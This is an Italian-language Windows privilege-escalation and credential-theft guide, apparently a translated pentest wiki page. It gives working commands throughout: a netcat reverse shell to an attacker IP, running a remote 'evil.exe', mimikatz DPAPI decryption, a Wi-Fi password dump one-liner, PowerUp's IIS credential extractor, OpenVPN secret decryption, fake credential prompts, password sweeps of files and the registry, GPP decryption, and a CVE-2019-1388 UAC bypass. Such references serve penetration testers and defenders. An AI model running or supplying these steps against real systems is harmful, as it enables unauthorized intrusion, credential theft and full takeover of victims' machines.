Da https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
Il Vault di Windows memorizza le credenziali degli utenti per server, siti web e altri programmi che Windows può accedere automaticamente agli utenti. A prima vista, questo potrebbe sembrare che ora gli utenti possano memorizzare le proprie credenziali di Facebook, le credenziali di Twitter, le credenziali di Gmail, ecc., in modo che possano accedere automaticamente tramite i browser. Ma non è così.
Il Vault di Windows memorizza le credenziali che Windows può utilizzare per accedere automaticamente agli utenti, il che significa che qualsiasi applicazione Windows che necessita di credenziali per accedere a una risorsa (server o sito web) può utilizzare questo Gestore delle credenziali e il Vault di Windows e utilizzare le credenziali fornite invece che gli utenti debbano inserire continuamente nome utente e password.
A meno che le applicazioni non interagiscano con il Gestore delle credenziali, non penso sia possibile per loro utilizzare le credenziali per una data risorsa. Quindi, se la tua applicazione desidera utilizzare il vault, dovrebbe in qualche modo comunicare con il gestore delle credenziali e richiedere le credenziali per quella risorsa dal vault di archiviazione predefinito.
Usa cmdkey per elencare le credenziali memorizzate sulla macchina.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Poi puoi usare runas con l'opzione /savecred per utilizzare le credenziali salvate. Il seguente esempio chiama un binario remoto tramite una condivisione SMB.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Utilizzando runas con un insieme di credenziali fornite.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Nota che mimikatz, lazagne, credentialfileview, VaultPasswordView, o dal modulo Empire Powershell.
DPAPI
L'API di Protezione Dati (DPAPI) fornisce un metodo per la crittografia simmetrica dei dati, utilizzato prevalentemente all'interno del sistema operativo Windows per la crittografia simmetrica delle chiavi private asimmetriche. Questa crittografia sfrutta un segreto dell'utente o del sistema per contribuire significativamente all'entropia.
DPAPI consente la crittografia delle chiavi attraverso una chiave simmetrica derivata dai segreti di accesso dell'utente. In scenari che coinvolgono la crittografia del sistema, utilizza i segreti di autenticazione del dominio del sistema.
Le chiavi RSA dell'utente crittografate, utilizzando DPAPI, sono memorizzate nella directory %APPDATA%\Microsoft\Protect\{SID}, dove {SID} rappresenta l'Identificatore di Sicurezza dell'utente. La chiave DPAPI, co-locata con la chiave master che protegge le chiavi private dell'utente nello stesso file, consiste tipicamente di 64 byte di dati casuali. (È importante notare che l'accesso a questa directory è ristretto, impedendo l'elenco dei suoi contenuti tramite il comando dir in CMD, anche se può essere elencata tramite PowerShell).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
Puoi usare il modulo mimikatz dpapi::masterkey con gli argomenti appropriati (/pvk o /rpc) per decrittarlo.
I file delle credenziali protetti dalla password principale si trovano solitamente in:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Puoi usare il modulo mimikatz dpapi::cred con il corretto /masterkey per decriptare.
Puoi estrarre molti DPAPI masterkey dalla memoria con il modulo sekurlsa::dpapi (se sei root).
{% content-ref url="dpapi-extracting-passwords.md" %} dpapi-extracting-passwords.md {% endcontent-ref %}
Credenziali PowerShell
Le credenziali PowerShell sono spesso utilizzate per scripting e compiti di automazione come un modo per memorizzare comodamente credenziali criptate. Le credenziali sono protette usando DPAPI, il che significa che possono essere decriptate solo dallo stesso utente sullo stesso computer in cui sono state create.
Per decriptare una credenziale PS dal file che la contiene puoi fare:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
Connessioni RDP Salvate
Puoi trovarle in HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
e in HKCU\Software\Microsoft\Terminal Server Client\Servers\
Comandi Eseguiti Recentemente
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Gestore Credenziali Desktop Remoto
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Usa il modulo Mimikatz dpapi::rdg con il corretto /masterkey per decriptare qualsiasi file .rdg
Puoi estrarre molti masterkey DPAPI dalla memoria con il modulo Mimikatz sekurlsa::dpapi
Sticky Notes
Le persone spesso usano l'app StickyNotes sui workstation Windows per salvare password e altre informazioni, senza rendersi conto che si tratta di un file di database. Questo file si trova in C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite ed è sempre utile cercarlo ed esaminarlo.
AppCmd.exe
Nota che per recuperare le password da AppCmd.exe devi essere Amministratore e eseguire con un livello di alta integrità.
AppCmd.exe si trova nella directory %systemroot%\system32\inetsrv\ .
Se questo file esiste, allora è possibile che alcune credenziali siano state configurate e possano essere recuperate.
Questo codice è stato estratto da PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
Controlla se C:\Windows\CCM\SCClient.exe esiste .
Gli installer vengono eseguiti con privilegi di SYSTEM, molti sono vulnerabili a DLL Sideloading (Info da https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
File e Registro (Credenziali)
Credenziali Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Chiavi Host SSH di Putty
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
Chiavi SSH nel registro
Le chiavi private SSH possono essere memorizzate all'interno della chiave di registro HKCU\Software\OpenSSH\Agent\Keys, quindi dovresti controllare se c'è qualcosa di interessante lì:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
Se trovi un'entrata all'interno di quel percorso, probabilmente sarà una chiave SSH salvata. È memorizzata in modo crittografato ma può essere facilmente decrittografata utilizzando https://github.com/ropnop/windows_sshagent_extract.
Ulteriori informazioni su questa tecnica qui: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
Se il servizio ssh-agent non è in esecuzione e desideri che si avvii automaticamente all'avvio, esegui:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
{% hint style="info" %}
Sembra che questa tecnica non sia più valida. Ho provato a creare alcune chiavi ssh, aggiungerle con ssh-add e accedere tramite ssh a una macchina. Il registro HKCU\Software\OpenSSH\Agent\Keys non esiste e procmon non ha identificato l'uso di dpapi.dll durante l'autenticazione della chiave asimmetrica.
{% endhint %}
File non presidiati
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Puoi anche cercare questi file utilizzando metasploit: post/windows/gather/enum_unattend
Esempio di contenuto:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
Backup di SAM e SYSTEM
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Credenziali Cloud
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
Cerca un file chiamato SiteList.xml
Cached GPP Pasword
Una funzionalità era precedentemente disponibile che consentiva il deployment di account amministratore locali personalizzati su un gruppo di macchine tramite le Preferenze di Criteri di Gruppo (GPP). Tuttavia, questo metodo presentava significative vulnerabilità di sicurezza. In primo luogo, gli Oggetti di Criteri di Gruppo (GPO), memorizzati come file XML in SYSVOL, potevano essere accessibili da qualsiasi utente di dominio. In secondo luogo, le password all'interno di questi GPP, crittografate con AES256 utilizzando una chiave predefinita documentata pubblicamente, potevano essere decrittografate da qualsiasi utente autenticato. Questo rappresentava un serio rischio, poiché poteva consentire agli utenti di ottenere privilegi elevati.
Per mitigare questo rischio, è stata sviluppata una funzione per scansionare i file GPP memorizzati localmente contenenti un campo "cpassword" che non è vuoto. Una volta trovato un file del genere, la funzione decrittografa la password e restituisce un oggetto PowerShell personalizzato. Questo oggetto include dettagli sul GPP e sulla posizione del file, aiutando nell'identificazione e nella risoluzione di questa vulnerabilità di sicurezza.
Cerca in C:\ProgramData\Microsoft\Group Policy\history o in C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (precedente a W Vista) per questi file:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
Per decrittografare il cPassword:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Utilizzando crackmapexec per ottenere le password:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
Configurazione Web di IIS
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Esempio di web.config con credenziali:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
Credenziali OpenVPN
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Registri
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Chiedere credenziali
Puoi sempre chiedere all'utente di inserire le sue credenziali o anche le credenziali di un altro utente se pensi che possa conoscerle (nota che chiedere direttamente al cliente le credenziali è davvero rischioso):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Possibili nomi di file contenenti credenziali
File noti che qualche tempo fa contenevano password in chiaro o Base64
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Cerca tutti i file proposti:
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
Credenziali nel Cestino
Dovresti anche controllare il Cestino per cercare credenziali al suo interno
Per recuperare password salvate da diversi programmi puoi usare: http://www.nirsoft.net/password_recovery_tools.html
All'interno del registro
Altre possibili chiavi di registro con credenziali
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Estrai le chiavi openssh dal registro.
Cronologia dei Browser
Dovresti controllare i db dove sono memorizzate le password di Chrome o Firefox.
Controlla anche la cronologia, i segnalibri e i preferiti dei browser, quindi forse alcune password sono memorizzate lì.
Strumenti per estrarre password dai browser:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
Sovrascrittura di DLL COM
Component Object Model (COM) è una tecnologia integrata nel sistema operativo Windows che consente l'intercomunicazione tra componenti software di lingue diverse. Ogni componente COM è identificato tramite un ID di classe (CLSID) e ogni componente espone funzionalità tramite una o più interfacce, identificate tramite ID di interfaccia (IIDs).
Le classi e le interfacce COM sono definite nel registro sotto HKEY_CLASSES_ROOT\CLSID e HKEY_CLASSES_ROOT\Interface rispettivamente. Questo registro è creato unendo HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOT.
All'interno dei CLSID di questo registro puoi trovare il registro figlio InProcServer32 che contiene un valore predefinito che punta a una DLL e un valore chiamato ThreadingModel che può essere Apartment (Single-Threaded), Free (Multi-Threaded), Both (Single o Multi) o Neutral (Thread Neutral).
Fondamentalmente, se puoi sovrascrivere una delle DLL che verranno eseguite, potresti escalare i privilegi se quella DLL verrà eseguita da un utente diverso.
Per sapere come gli attaccanti utilizzano il COM Hijacking come meccanismo di persistenza, controlla:
{% content-ref url="com-hijacking.md" %} com-hijacking.md {% endcontent-ref %}
Ricerca generica di password in file e registro
Cerca nei contenuti dei file
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Cerca un file con un certo nome di file
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Cerca nel registro chiavi e password
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
Strumenti che cercano password
MSF-Credentials Plugin è un plugin msf che ho creato per eseguire automaticamente ogni modulo POST di metasploit che cerca credenziali all'interno della vittima.
Winpeas cerca automaticamente tutti i file contenenti password menzionati in questa pagina.
Lazagne è un altro ottimo strumento per estrarre password da un sistema.
Lo strumento SessionGopher cerca sessioni, nomi utente e password di diversi strumenti che salvano questi dati in chiaro (PuTTY, WinSCP, FileZilla, SuperPuTTY e RDP)
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
Immagina che un processo in esecuzione come SYSTEM apra un nuovo processo (OpenProcess()) con accesso completo. Lo stesso processo crea anche un nuovo processo (CreateProcess()) con privilegi bassi ma ereditando tutti i gestori aperti del processo principale.
Quindi, se hai accesso completo al processo con privilegi bassi, puoi afferrare il gestore aperto al processo privilegiato creato con OpenProcess() e iniettare un shellcode.
Leggi questo esempio per ulteriori informazioni su come rilevare e sfruttare questa vulnerabilità.
Leggi questo altro post per una spiegazione più completa su come testare e abusare di più gestori aperti di processi e thread ereditati con diversi livelli di permessi (non solo accesso completo).
Named Pipe Client Impersonation
I segmenti di memoria condivisa, noti come pipe, consentono la comunicazione tra processi e il trasferimento di dati.
Windows fornisce una funzionalità chiamata Named Pipes, che consente a processi non correlati di condividere dati, anche su reti diverse. Questo assomiglia a un'architettura client/server, con ruoli definiti come named pipe server e named pipe client.
Quando i dati vengono inviati attraverso una pipe da un client, il server che ha impostato la pipe ha la possibilità di assumere l'identità del client, a condizione che abbia i necessari diritti SeImpersonate. Identificare un processo privilegiato che comunica tramite una pipe che puoi imitare offre l'opportunità di ottenere privilegi più elevati adottando l'identità di quel processo una volta che interagisce con la pipe che hai stabilito. Per istruzioni su come eseguire un attacco del genere, puoi trovare guide utili qui e qui.
Inoltre, il seguente strumento consente di intercettare una comunicazione di named pipe con uno strumento come burp: https://github.com/gabriel-sztejnworcel/pipe-intercept e questo strumento consente di elencare e vedere tutte le pipe per trovare privescs https://github.com/cyberark/PipeViewer
Misc
Monitoring Command Lines for passwords
Quando ottieni una shell come utente, potrebbero esserci attività pianificate o altri processi in esecuzione che passano credenziali sulla riga di comando. Lo script sottostante cattura le righe di comando dei processi ogni due secondi e confronta lo stato attuale con lo stato precedente, producendo eventuali differenze.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Furto di password dai processi
Da utente con privilegi bassi a NT\AUTHORITY SYSTEM (CVE-2019-1388) / Bypass UAC
Se hai accesso all'interfaccia grafica (tramite console o RDP) e UAC è abilitato, in alcune versioni di Microsoft Windows è possibile eseguire un terminale o qualsiasi altro processo come "NT\AUTHORITY SYSTEM" da un utente non privilegiato.
Questo rende possibile l'escalation dei privilegi e il bypass di UAC allo stesso tempo con la stessa vulnerabilità. Inoltre, non è necessario installare nulla e il binario utilizzato durante il processo è firmato e rilasciato da Microsoft.
Alcuni dei sistemi interessati sono i seguenti:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Per sfruttare questa vulnerabilità, è necessario eseguire i seguenti passaggi:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
Hai tutti i file e le informazioni necessarie nel seguente repository GitHub:
https://github.com/jas502n/CVE-2019-1388
Da Administrator Medium a High Integrity Level / UAC Bypass
Leggi questo per imparare sugli Integrity Levels:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Poi leggi questo per imparare su UAC e sugli UAC bypass:
{% content-ref url="../authentication-credentials-uac-and-efs/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}
Da High Integrity a System
Nuovo servizio
Se stai già eseguendo un processo ad alta integrità, il passaggio a SYSTEM può essere facile semplicemente creando ed eseguendo un nuovo servizio:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
Da un processo ad alta integrità potresti provare a abilitare le voci di registro AlwaysInstallElevated e installare una reverse shell utilizzando un .msi wrapper.
Ulteriori informazioni sulle chiavi di registro coinvolte e su come installare un pacchetto .msi qui.
Privilegi High + SeImpersonate a System
Puoi trovare il codice qui.
Da SeDebug + SeImpersonate a privilegi di token completi
Se hai quei privilegi di token (probabilmente li troverai in un processo già ad alta integrità), sarai in grado di aprire quasi qualsiasi processo (processi non protetti) con il privilegio SeDebug, copiare il token del processo e creare un processo arbitrario con quel token.
Utilizzando questa tecnica di solito è selezionato qualsiasi processo in esecuzione come SYSTEM con tutti i privilegi di token (sì, puoi trovare processi SYSTEM senza tutti i privilegi di token).
Puoi trovare un esempio di codice che esegue la tecnica proposta qui.
Named Pipes
Questa tecnica è utilizzata da meterpreter per eseguire l'escale in getsystem. La tecnica consiste nel creare un pipe e poi creare/abuse un servizio per scrivere su quel pipe. Poi, il server che ha creato il pipe utilizzando il privilegio SeImpersonate sarà in grado di impersonare il token del client del pipe (il servizio) ottenendo privilegi SYSTEM.
Se vuoi saperne di più sui named pipes dovresti leggere questo.
Se vuoi leggere un esempio di come passare da alta integrità a System utilizzando i named pipes dovresti leggere questo.
Dll Hijacking
Se riesci a hijackare un dll che viene caricato da un processo in esecuzione come SYSTEM sarai in grado di eseguire codice arbitrario con quei permessi. Pertanto, il Dll Hijacking è utile anche per questo tipo di escalation dei privilegi e, inoltre, è molto più facile da ottenere da un processo ad alta integrità poiché avrà permessi di scrittura sulle cartelle utilizzate per caricare i dll.
Puoi saperne di più sul Dll hijacking qui.
Da Administrator o Network Service a System
{% embed url="https://github.com/sailay1996/RpcSsImpersonator" %}
Da LOCAL SERVICE o NETWORK SERVICE a privilegi completi
Leggi: https://github.com/itm4n/FullPowers
Maggiori aiuti
Strumenti utili
Miglior strumento per cercare vettori di escalation dei privilegi locali di Windows: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Controlla configurazioni errate e file sensibili (controlla qui). Rilevato.
JAWS -- Controlla alcune possibili configurazioni errate e raccoglie informazioni (controlla qui).
privesc -- Controlla configurazioni errate
SessionGopher -- Estrae informazioni sulle sessioni salvate di PuTTY, WinSCP, SuperPuTTY, FileZilla e RDP. Usa -Thorough in locale.
Invoke-WCMDump -- Estrae credenziali dal Credential Manager. Rilevato.
DomainPasswordSpray -- Spruzza le password raccolte attraverso il dominio
Inveigh -- Inveigh è uno strumento di spoofing e man-in-the-middle PowerShell ADIDNS/LLMNR/mDNS/NBNS.
WindowsEnum -- Enumerazione di base dei privilegi di Windows
Sherlock ~~~~ -- Cerca vulnerabilità di privesc note (DEPRECATO per Watson)
WINspect -- Controlli locali (Richiede diritti di amministratore)
Exe
Watson -- Cerca vulnerabilità di privesc note (deve essere compilato utilizzando VisualStudio) (precompilato)
SeatBelt -- Enumera l'host cercando configurazioni errate (più uno strumento di raccolta informazioni che di privesc) (deve essere compilato) (precompilato)
LaZagne -- Estrae credenziali da molti software (exe precompilato in github)
SharpUP -- Porting di PowerUp in C#
Beroot ~~~~ -- Controlla configurazioni errate (eseguibile precompilato in github). Non raccomandato. Non funziona bene in Win10.
Windows-Privesc-Check -- Controlla possibili configurazioni errate (exe da python). Non raccomandato. Non funziona bene in Win10.
Bat
winPEASbat -- Strumento creato basato su questo post (non ha bisogno di accesschk per funzionare correttamente ma può usarlo).
Locale
Windows-Exploit-Suggester -- Legge l'output di systeminfo e raccomanda exploit funzionanti (python locale)
Windows Exploit Suggester Next Generation -- Legge l'output di systeminfo e raccomanda exploit funzionanti (python locale)
Meterpreter
multi/recon/local_exploit_suggestor
Devi compilare il progetto utilizzando la versione corretta di .NET (vedi questo). Per vedere la versione installata di .NET sull'host vittima puoi fare:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Bibliografia
- http://www.fuzzysecurity.com/tutorials/16.html\
- http://www.greyhathacker.net/?p=738\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/sagishahar/lpeworkshop\
- https://www.youtube.com/watch?v=_8xJaaQlpBo\
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md\
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/\
